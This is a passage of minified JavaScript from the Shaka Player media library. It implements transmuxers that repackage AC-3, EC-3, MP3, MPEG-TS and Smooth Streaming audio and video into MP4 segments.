r=Ho(e=ge(e)),a=r.length;a<e.length&&!eT(e,a);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=QS(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ac3Transmuxer",tT),tT.prototype.transmux=tT.prototype.transmux,tT.prototype.getOriginalMimeType=tT.prototype.getOriginalMimeType,tT.prototype.convertCodecs=tT.prototype.convertCodecs,tT.prototype.isSupported=tT.prototype.isSupported,tT.prototype.destroy=tT.prototype.destroy,On("audio/ac3",(function(){return new tT("audio/ac3")}),Bn),(i=iT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ec3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ec3"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="ec-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&2935!=(e[a]<<8|e[a+1]);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=nT(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ec3Transmuxer",iT),iT.prototype.transmux=iT.prototype.transmux,iT.prototype.getOriginalMimeType=iT.prototype.getOriginalMimeType,iT.prototype.convertCodecs=iT.prototype.convertCodecs,iT.prototype.isSupported=iT.prototype.isSupported,iT.prototype.destroy=iT.prototype.destroy,On("audio/ec3",(function(){return new iT("audio/ec3")}),Bn);var rT=[100,110,122,244,44,83,86,118,128,138,139,134];function aT(e,t){var n=e[t+1]>>3&3,i=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==n&&0!==r&&15!==r&&3!==a){var o=e[t+3]>>6;r=1e3*uT[14*(3===n?3-i:3===i?3:4)+r-1],a=lT[3*(3===n?0:2===n?1:2)+a],n=cT[n][i];var s=dT[i],u=Math.floor(n*r/a+(e[t+2]>>1&1))*s,l=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);return(l=l?parseInt(l[1],10):0)&&87>=l&&2===i&&224e3<=r&&0===o&&(e[t+3]|=128),{sampleRate:a,channelCount:3===o?1:2,ea:u,hj:8*n*s}}return null}function oT(e,t){return!(255!==e[t]||224&~e[t+1]||!(6&e[t+1]))}function sT(e,t){if(t+1<e.length&&oT(e,t)){var n=aT(e,t),i=4;return n&&n.ea&&(i=n.ea),(t+=i)===e.length||t+1<e.length&&oT(e,t)}return!1}var uT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],lT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],cT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],dT=[0,1,1,4];function hT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function pT(e){this.h=e,this.g=null}function fT(e){this.h=e,(this.g=Qg.get("ISOBoxer")())&&function(e){function t(){this._procFullBox(),1&this.flags&&(this._procField("AlgorithmID","uint",24),this._procField("IV_size","uint",8),this._procFieldArray("KID",16,"uint",8)),this._procField("sample_count","uint",32),this._procEntries("entry",this.sample_count,(function(e){this._procEntryField(e,"InitializationVector","data",8),2&this.flags&&(this._procEntryField(e,"NumberOfEntries","uint",16),this._procSubEntries(e,"clearAndCryptedData",e.NumberOfEntries,(function(e){this._procEntryField(e,"BytesOfClearData","uint",16),this._procEntryField(e,"BytesOfEncryptedData","uint",32)})))}))}e.g.addBoxProcessor("saio",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("entry_count","uint",32),this._procFieldArray("offset",this.entry_count,"uint",1===this.version?64:32)})),e.g.addBoxProcessor("saiz",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("default_sample_info_size","uint",8),this._procField("sample_count","uint",32),0===this.default_sample_info_size&&this._procFieldArray("sample_info_size",this.sample_count,"uint",8)})),e.g.addBoxProcessor("senc",t),e.g.addBoxProcessor("uuid",(function(){for(var e=!0,n=0;16>n;n++)this.usertype[n]!==mT[n]&&(e=!1);e&&(this._parsing&&(this.type="sepiff"),t.call(this))}))}(this)}function gT(e,t){for(var n=8,i=0;i<e.boxes.length&&e.boxes[i].type!==t;i++)n+=e.boxes[i].size;return n}(i=hT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/mpeg"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/mpeg"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="mp3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r).length;a<r.length&&!sT(r,a);a++);var o;for(e=[];a<r.length;){var s=aT(r,a);if(!s)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));o||(o=s),a+s.ea<=r.length&&e.push({data:r.subarray(a,a+s.ea),size:s.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=s.ea}return o?(r=9e4*o.hj/o.sampleRate*this.h,i=new Ev([i={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:o.sampleRate,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:r,jb:e},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)):Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))},B("shaka.transmuxer.Mp3Transmuxer",hT),hT.prototype.transmux=hT.prototype.transmux,hT.prototype.getOriginalMimeType=hT.prototype.getOriginalMimeType,hT.prototype.convertCodecs=hT.prototype.convertCodecs,hT.prototype.isSupported=hT.prototype.isSupported,hT.prototype.destroy=hT.prototype.destroy,On("audio/mpeg",(function(){return new hT("audio/mpeg")}),Bn),(i=pT.prototype).destroy=function(){},i.isSupported=function(e){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var t=Di(e).split(","),n=yi("audio",t);return t=yi("video",t),!(!n||t||"mp3"!=Ci(n))&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?"audio/mpeg":t},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n,i,r){if(this.g?this.g.clearData():this.g=new ls,e=ge(e),"mp3"!=(e=this.g.parse(e)).ld().audio||"audio"!=r)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(n=new Uint8Array([]),r=l(e.fb()),e=r.next();!e.done;e=r.next())if(e=e.value.data)for(t=0;t<e.length;)(i=aT(e,t))?(t+i.ea<=e.length&&(n=pi(n,e.subarray(t,t+i.ea))),t+=i.ea):t++;return Promise.resolve(n)},B("shaka.transmuxer.MpegTsTransmuxer",pT),pT.prototype.transmux=pT.prototype.transmux,pT.prototype.getOriginalMimeType=pT.prototype.getOriginalMimeType,pT.prototype.convertCodecs=pT.prototype.convertCodecs,pT.prototype.isSupported=pT.prototype.isSupported,pT.prototype.destroy=pT.prototype.destroy,On("video/mp2t",(function(){return new pT("video/mp2t")}),Vn),(i=fT.prototype).destroy=function(){},i.isSupported=function(e,t){var n=e.startsWith("mss/");return!(!this.g||!n)&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return t.replace("mss/","")},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n){if(!n)return Promise.resolve(ge(e));if(!t.mssPrivateData)return Promise.reject(new Le(2,3,3020,n?n.N()[0]:null));try{var i,r=this.g.parseBuffer(e),a=r.fetch("tfhd");a.track_ID=t.id+1;var o=r.fetch("tfdt"),s=r.fetch("traf");null===o&&((o=this.g.createFullBox("tfdt",s,a)).version=1,o.flags=0,o.baseMediaDecodeTime=Math.floor(n.startTime*t.mssPrivateData.timescale));var u=r.fetch("trun"),l=r.fetch("tfxd");l&&l._parent.boxes.splice(l._parent.boxes.indexOf(l),1);var c=r.fetch("tfrf");c&&c._parent.boxes.splice(c._parent.boxes.indexOf(c),1);var d=r.fetch("sepiff");if(null!==d){d.type="senc",d.usertype=void 0;var h=r.fetch("saio");if(null===h){(h=this.g.createFullBox("saio",s)).version=0,h.flags=0,h.entry_count=1,h.offset=[0];var p=this.g.createFullBox("saiz",s);if(p.version=0,p.flags=0,p.sample_count=d.sample_count,p.default_sample_info_size=0,p.sample_info_size=[],2&d.flags)for(i=0;i<d.sample_count;i+=1)p.sample_info_size[i]=10+6*d.entry[i].NumberOfEntries;else p.default_sample_info_size=8}}a.flags&=16777214,a.flags|=131072,u.flags|=1;var f=r.fetch("moof");u.data_offset=f.getLength()+8;var g=r.fetch("saio");null!==g&&(g.offset[0]=gT(f,"traf")+gT(s,"senc")+16);var m=ge(r.write());return Promise.resolve(m)}catch(e){return e instanceof Le?Promise.reject(e):Promise.reject(new Le(2,3,3022,n?n.N()[0]:null))}},B("shaka.transmuxer.MssTransmuxer",fT),fT.prototype.transmux=fT.prototype.transmux,fT.prototype.getOriginalMimeType=fT.prototype.getOriginalMimeType,fT.prototype.convertCodecs=fT.prototype.convertCodecs,fT.prototype.isSupported=fT.prototype.isSupported,fT.prototype.destroy=fT.prototype.destroy;var mT=new Uint8Array([162,57,79,82,90,155,79,20,162,68,108,66,124,100,141,244]);function vT(e){this.m=e,this.g=0,this.i=new Map,this.l=this.h=this.j=null}On("mss/audio/mp4",(function(){return new fT("mss/audio/mp4")}),Bn),On("mss/video/mp4",(function(){return new fT("mss/video/mp4")}),Bn),(i=vT.prototype).destroy=function(){this.i.clear(),this.h&&this.h.destroy()},i.isSupported=function(e,t){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var n=e;t&&(n=this.convertCodecs(t,e));var i=Di(n).split(",");return n=yi("audio",i),i=yi("video",i),!(n&&(n=Ci(n),!wT.includes(n))||i&&(n=Ci(i),!ST.includes(n)))&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?(t=Di(t).replace("mp4a.40.34","mp3").split(",").map((function(e){return pr(e,"audio/mp4")})).map(fr).join(","),"audio"==e?'audio/mp4; codecs="'+t+'"':'video/mp4; codecs="'+t+'"'):t},i.getOriginalMimeType=function(){return this.m},i.transmux=function(e,t,n,i,r){var a=ge(e);if("audio"==r&&!ps(a)){for(var o=Ho(a),s=o.length;s<a.length;s++)if(sT(a,s))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(s=o.length;s<a.length;s++)if(JS(a,s))return this.h||(this.h=new ZS("audio/aac")),this.h.transmux(e,t,n,i,r);return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))}this.j?this.j.clearData():this.j=new ls;var u=this.j.parse(a),d=[],h=u.ld();try{var p=null;if("video"==r){switch(h.video){case"avc":var f=[],g=null,m=u.tc(),v=function(e){function t(e){r={data:new Uint8Array([]),frame:!1,isKeyframe:!1,pts:e.pts,dts:e.dts,nalus:[]}}function n(){if(r&&r.nalus.length&&r.frame){for(var e=[],t=l(r.nalus),n=t.next();!n.done;n=t.next()){var a=(n=n.value).fullData.byteLength,o=new Uint8Array(4);o[0]=a>>24&255,o[1]=a>>16&255,o[2]=a>>8&255,o[3]=255&a,e.push(o),e.push(n.fullData)}r.data=pi.apply(si,c(e)),i.push(r)}}for(var i=[],r=null,a=!1,o=0;o<e.length;o++){var s=e[o],u=s.nalus,d=!1;r&&u.length&&!a&&(n(),t(s));for(var h=(u=l(s.nalus)).next();!h.done;h=u.next()){var p=!1;switch((h=h.value).type){case 1:var f=!1;p=!0;var g=h.data;d&&4<g.length&&(2===(g=us(new Jo(g)))||4===g||7===g||9===g)&&(f=!0),f&&r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=f;break;case 5:p=!0,r&&r.frame&&!r.isKeyframe&&(n(),r=null),r||t(s),r.frame=!0,r.isKeyframe=!0;break;case 6:case 8:case 12:p=!0;break;case 7:d=p=!0;break;case 9:a=p=!0,r&&r.frame&&(n(),r=null),r||t(s);break;default:p=!1}r&&p&&r.nalus.push(h)}}return n(),i}(m);if(!v.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var y=0;y<v.length;y++){var b,w=v[y];null==g&&(g=w.dts),b=y+1<v.length?(v[y+1].dts||0)-(w.dts||0):1<v.length?(w.dts||0)-(v[y-1].dts||0):9e4*(n.endTime-n.startTime),f.push({data:w.data,size:w.data.byteLength,duration:b,eb:Math.round((w.pts||0)-(w.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:w.isKeyframe?2:1,ib:w.isKeyframe?0:1}})}for(var S=[],T=l(m),x=T.next();!x.done;x=T.next())S.push.apply(S,c(x.value.nalus));var A=function(e){if(!e.length)return null;var t=e.find((function(e){return 7==e.type}));if(e=e.find((function(e){return 8==e.type})),!t||!e)return null;var n=new Jo(t.data),i=os(n);if(os(n),os(n),ns(n),rT.includes(i)&&(3===(i=is(n))&&Qo(n,1),ns(n),ns(n),Qo(n,1),as(n))){i=3!==i?8:12;for(var r=0;r<i;r++)as(n)&&ss(n,6>r?16:64)}if(ns(n),0===(i=is(n)))is(n);else if(1===i)for(Qo(n,1),ns(n),ns(n),i=is(n),r=0;r<i;r++)ns(n);ns(n),Qo(n,1);var a=is(n),o=is(n),s=es(n,1);0===s&&Qo(n,1),Qo(n,1);var u=0,l=0,d=0,h=0;if(as(n)&&(u=is(n),l=is(n),d=is(n),h=is(n)),r=i=1,as(n)&&as(n)){var p=os(n);0<p&&16>=p?(i=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2][p-1],r=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1][p-1]):255===p&&(i=es(n,16),r=es(n,16))}return n=(2-s)*(o+1)*16-2*d-2*h,a=16*(a+1)-2*u-2*l,u=[],t=t.fullData,u.push(t.byteLength>>>8&255),u.push(255&t.byteLength),u=u.concat.apply(u,c(t)),t=[],e=e.fullData,t.push(e.byteLength>>>8&255),t.push(255&e.byteLength),t=t.concat.apply(t,c(e)),{height:n,width:a,ya:e=new Uint8Array([1,u[3],u[4],u[5],255,225].concat(u,[1],t)),Ea:i,Ha:r}}(S);if(!A||null==g)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=A.height,t.width=A.width,p={id:t.id,type:"video",codecs:"avc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:A.ya,Ea:A.Ea,Ha:A.Ha,data:{Bb:this.g,baseMediaDecodeTime:g,jb:f},stream:t};break;case"hvc":var E=[],k=null,I=[],M=u.tc();if(!M.length)throw new Le(2,3,3023,n?n.N()[0]:null);for(var _=0;_<M.length;_++){var C=M[_],P=C.nalus;I.push.apply(I,c(P));for(var L=!1,D=[],R=!1,N=l(P),U=N.next();!U.done;U=N.next()){var O=U.value;switch(O.type){case 1:case 0:var j=R=!0;break;case 19:case 20:case 21:L=j=R=!0;break;case 32:case 33:case 34:case 39:case 40:j=!0;break;case 35:R=j=!0;break;default:j=!1}if(R&&j){var F=O.fullData.byteLength,B=new Uint8Array(4);B[0]=F>>24&255,B[1]=F>>16&255,B[2]=F>>8&255,B[3]=255&F,D.push(B),D.push(O.fullData)}}var V,H=D.length?{data:pi.apply(si,c(D)),isKeyframe:L}:null;if(H)null==k&&null!=C.dts&&(k=C.dts),V=_+1<M.length?(M[_+1].dts||0)-(C.dts||0):1<M.length?(C.dts||0)-(M[_-1].dts||0):9e4*(n.endTime-n.startTime),E.push({data:H.data,size:H.data.byteLength,duration:V,eb:Math.round((C.pts||0)-(C.dts||0)),flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:H.isKeyframe?2:1,ib:H.isKeyframe?0:1}})}var G=function(e){if(!e.length)return null;var t=e.find((function(e){return 32==e.type})),n=e.find((function(e){return 33==e.type})),i=e.find((function(e){return 34==e.type}));if(!t||!n||!i)return null;var r=function(e){var t=new Jo(e,!0);return os(t),os(t),es(t,4),es(t,2),es(t,6),{Mf:(e=es(t,3))+1,ig:t=as(t)}}(t.fullData);e=function(e){os(e=new Jo(e,!0)),os(e);var t=0,n=0,i=0,r=0;es(e,4);var a=es(e,3);as(e);for(var o=es(e,2),s=es(e,1),u=es(e,5),l=os(e),c=os(e),d=os(e),h=os(e),p=os(e),f=os(e),g=os(e),m=os(e),v=os(e),y=os(e),b=os(e),w=[],S=[],T=0;T<a;T++)w.push(as(e)),S.push(as(e));if(0<a)for(T=a;8>T;T++)es(e,2);for(T=0;T<a;T++)w[T]&&es(e,88),S[T]&&os(e);is(e),3==(w=is(e))&&es(e,1),S=is(e),T=is(e),as(e)&&(t+=is(e),n+=is(e),i+=is(e),r+=is(e));var x=is(e),A=is(e),E=is(e);if(as(e))for(var k=0;k<=a;k++)is(e),is(e),is(e);else is(e),is(e),is(e);if(is(e),is(e),is(e),is(e),is(e),is(e),as(e)&&as(e))for(k=0;4>k;k++)for(var I=0;I<(3===k?2:6);I++)if(as(e)){var M=Math.min(64,1<<4+(k<<1));1<k&&rs(e);for(var _=0;_<M;_++)rs(e)}else is(e);for(as(e),as(e),as(e)&&(os(e),is(e),is(e),as(e)),k=is(e),M=I=0;M<k;M++)if(_=!1,0!==M&&(_=as(e)),_){M===k&&is(e),as(e),is(e);for(var C=_=0;C<=I;C++){var P=as(e),L=!1;P||(L=as(e)),(P||L)&&_++}I=_}else{for(I=(C=is(e))+(_=is(e)),P=0;P<C;P++)is(e),as(e);for(C=0;C<_;C++)is(e),as(e)}if(as(e))for(k=is(e),I=0;I<k;I++){for(M=0;M<E+4;M++)es(e,1);es(e,1)}if(k=E=1,I=0,as(e),as(e),as(e)){if(as(e)&&(_=[1,12,10,16,40,24,20,32,80,18,15,64,160,4,3,2],C=[1,11,11,11,33,11,11,11,33,11,11,33,99,3,2,1],0<(M=os(e))&&16>=M?(E=_[M-1],k=C[M-1]):255===M&&(E=es(e,16),k=es(e,16))),as(e)&&as(e),as(e)&&(es(e,3),as(e),as(e)&&(os(e),os(e),os(e))),as(e)&&(is(e),is(e)),as(e),as(e),as(e),(M=as(e))&&(is(e),is(e),is(e),is(e)),as(e)&&(es(e,32),es(e,32),as(e)&&is(e),as(e)))for(C=!1,M=as(e),_=as(e),(M||_)&&((C=as(e))&&(os(e),es(e,5),as(e),es(e,5)),es(e,4),es(e,4),C&&es(e,4),es(e,5),es(e,5),es(e,5)),P=0;P<=a;P++){var D=!0;L=1,as(e)||(D=as(e));var R=!1;if(D?is(e):R=as(e),R||(L=is(e)+1),M){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}if(_){for(D=0;D<L;D++)is(e),is(e),C&&(is(e),is(e));as(e)}}as(e)&&(as(e),as(e),as(e),I=is(e),is(e),is(e),is(e),is(e))}return{lf:b,tf:o,uf:s,rf:u,mf:l,nf:c,pf:d,qf:h,ef:p,ff:f,gf:g,hf:m,jf:v,kf:y,ge:I,Ye:0,We:w,Ve:x,Ue:A,width:S-(t+n)*(1===w||2===w?2:1),height:T-(i+r)*(1===w?2:1),jj:E,ij:k}}(n.fullData);var a=function(e){var t=new Jo(e,!0);os(t),os(t),is(t),is(t),as(t),as(t),es(t,3),as(t),as(t),is(t),is(t),rs(t),as(t),as(t),as(t)&&is(t),rs(t),rs(t),as(t),as(t),as(t),as(t),e=as(t);var n=1;return(t=as(t))&&e?n=0:t?n=3:e&&(n=2),{Of:n}}(i.fullData);return t=function(e,t,n,i){var r=new Uint8Array(23+(5+e.byteLength)+(5+t.byteLength)+(5+n.byteLength));return r[0]=1,r[1]=(3&i.tf)<<6|(i.uf?1:0)<<5|31&i.rf,r[2]=i.mf,r[3]=i.nf,r[4]=i.pf,r[5]=i.qf,r[6]=i.ef,r[7]=i.ff,r[8]=i.gf,r[9]=i.hf,r[10]=i.jf,r[11]=i.kf,r[12]=i.lf,r[13]=240|(3840&i.ge)>>8,r[14]=255&i.ge,r[15]=252|3&i.Of,r[16]=252|3&i.We,r[17]=248|7&i.Ve,r[18]=248|7&i.Ue,r[19]=0,r[20]=0,r[21]=(3&i.Ye)<<6|(7&i.Mf)<<3|(i.ig?1:0)<<2|3,r[22]=3,r[23]=160,r[24]=0,r[25]=1,r[26]=(65280&e.byteLength)>>8,r[27]=255&e.byteLength,r.set(e,28),r[23+(5+e.byteLength)]=161,r[e.byteLength+29]=0,r[e.byteLength+30]=1,r[e.byteLength+31]=(65280&t.byteLength)>>8,r[e.byteLength+32]=255&t.byteLength,r.set(t,e.byteLength+33),r[23+(e.byteLength+10+t.byteLength)]=162,r[e.byteLength+10+t.byteLength+24]=0,r[e.byteLength+10+t.byteLength+25]=1,r[e.byteLength+10+t.byteLength+26]=(65280&n.byteLength)>>8,r[e.byteLength+10+t.byteLength+27]=255&n.byteLength,r.set(n,e.byteLength+10+t.byteLength+28),r}(t.fullData,n.fullData,i.fullData,{Mf:r.Mf,ig:r.ig,tf:e.tf,uf:e.uf,lf:e.lf,rf:e.rf,mf:e.mf,nf:e.nf,pf:e.pf,qf:e.qf,ef:e.ef,ff:e.ff,gf:e.gf,hf:e.hf,jf:e.jf,kf:e.kf,Ye:e.Ye,ge:e.ge,We:e.We,Ve:e.Ve,Ue:e.Ue,Of:a.Of}),{height:e.height,width:e.width,ya:t,Ea:e.jj,Ha:e.ij}}(I);if(!G||null==k)throw new Le(2,3,3018,n?n.N()[0]:null);t.height=G.height,t.width=G.width,p={id:t.id,type:"video",codecs:"hvc1",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:9e4,duration:i,lb:[],ra:new Uint8Array([]),ya:G.ya,Ea:G.Ea,Ha:G.Ha,data:{Bb:this.g,baseMediaDecodeTime:k,jb:E},stream:t}}p&&(d.push(p),p=null)}if("audio"==r){switch(h.audio){case"aac":for(var z,q=[],K=null,W=null,X=null,$=l(u.fb()),Y=$.next();!Y.done;Y=$.next()){var J=Y.value,Z=J.data;if(Z){var Q=0;if(-1==W&&X)Z=pi(X,J.data),W=null;else if(null!=W&&X){Q=Math.max(0,W);var ee=pi(X,Z.subarray(0,Q));q.push({data:ee,size:ee.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),W=X=null}if(!(z=YS(Z,Q)))throw new Le(2,3,3018,n?n.N()[0]:null);for(t.audioSamplingRate=z.sampleRate,t.channelsCount=z.channelCount,null==K&&null!==J.pts&&(K=J.pts);Q<Z.length;){var te=$S(Z,Q);if(!te){X=Z.subarray(Q,Z.length),W=-1;break}var ne=te.sd+te.ea;0!=(W=Math.max(0,Q+ne-Z.length))?X=Z.subarray(Q+te.sd,Q+ne):Q+ne<=Z.length&&q.push({data:Z.subarray(Q+te.sd,Q+ne),size:te.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),Q+=ne}}}if(!z||null==K){if(!u.tc().length)throw new Le(2,3,3018,n?n.N()[0]:null);K=9e4*n.startTime;var ie=yi("audio",t.codecs.split(","));if(!ie||!t.channelsCount||!t.audioSamplingRate)throw new Le(2,3,3018,n?n.N()[0]:null);z={sampleRate:t.audioSamplingRate,channelCount:t.channelsCount,codec:ie};var re=function(e,t){if("mp4a.40.2"===e){if(1===t)return new Uint8Array([0,200,0,128,35,128]);if(2===t)return new Uint8Array([33,0,73,144,2,25,0,35,128]);if(3===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,142]);if(4===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,128,44,128,8,2,56]);if(5===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,56]);if(6===t)return new Uint8Array([0,200,0,128,32,132,1,38,64,8,100,0,130,48,4,153,0,33,144,2,0,178,0,32,8,224])}else{if(1===t)return new Uint8Array([1,64,34,128,163,78,230,128,186,8,0,0,0,28,6,241,193,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94]);if(2===t||3===t)return new Uint8Array([1,64,34,128,163,94,230,128,186,8,0,0,0,0,149,0,6,241,161,10,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,90,94])}return null}(ie,t.channelsCount);if(!re)throw new Le(2,3,3018,n?n.N()[0]:null);for(var ae=K+9e4*(n.endTime-n.startTime),oe=K;oe<ae;)q.push({data:re,size:re.byteLength,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),oe+=1024/z.sampleRate*9e4}var se=z.sampleRate,ue=K/9e4*se;p={id:t.id,type:"audio",codecs:z.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:se,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:ue,jb:q},stream:t};break;case"ac3":for(var le=[],ce=0,de=new Uint8Array([]),he=null,pe=l(u.fb()),fe=pe.next();!fe.done;fe=pe.next()){var me=fe.value,ve=me.data;null==he&&null!==me.pts&&(he=me.pts);for(var ye=0;ye<ve.length;){var be=QS(ve,ye);be?(t.audioSamplingRate=be.sampleRate,t.channelsCount=be.channelCount,ce=be.sampleRate,de=be.ra,le.push({data:ve.subarray(ye,ye+be.ea),size:be.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),ye+=be.ea):ye++}}if(0==ce||0==de.byteLength||null==he)throw new Le(2,3,3018,n?n.N()[0]:null);var we=he/9e4*ce;p={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:ce,duration:i,lb:[],ra:de,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:we,jb:le},stream:t};break;case"ec3":for(var Se=[],Te=0,xe=new Uint8Array([]),Ae=null,Ee=l(u.fb()),ke=Ee.next();!ke.done;ke=Ee.next()){var Ie=ke.value,Me=Ie.data;null==Ae&&null!==Ie.pts&&(Ae=Ie.pts);for(var _e=0;_e<Me.length;){var Ce=nT(Me,_e);Ce?(t.audioSamplingRate=Ce.sampleRate,t.channelsCount=Ce.channelCount,Te=Ce.sampleRate,xe=Ce.ra,Se.push({data:Me.subarray(_e,_e+Ce.ea),size:Ce.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),_e+=Ce.ea):_e++}}if(0==Te||0==xe.byteLength||null==Ae)throw new Le(2,3,3018,n?n.N()[0]:null);var Pe=Ae/9e4*Te;p={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:Te,duration:i,lb:[],ra:xe,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.g,baseMediaDecodeTime:Pe,jb:Se},stream:t};break;case"mp3":for(var 